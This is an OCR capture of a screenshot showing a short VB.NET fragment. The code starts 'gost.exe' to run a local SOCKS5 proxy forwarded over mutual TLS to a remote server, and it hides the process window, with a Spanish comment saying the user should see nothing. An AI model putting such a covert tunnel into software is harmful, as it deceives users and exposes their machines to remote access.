
"gost.exe" 

            startInfo.Arguments = 
String.Format("-L 
socks5://127.0.0.1:{0} -F 
mtls://{1}?
cert=client.crt&key=client.key&ca=
ca.crt -F 
forward+mtls://{1}/127.0.0.1:{0}?
mws=true", 

puertoSocksLocal, servidorLloret)

            ' Ocultar la ventana 
para que el usuario no vea nada

            startInfo.WindowStyle 
= ProcessWindowStyle.Hidden

startInfo.CreateNoWindow = True
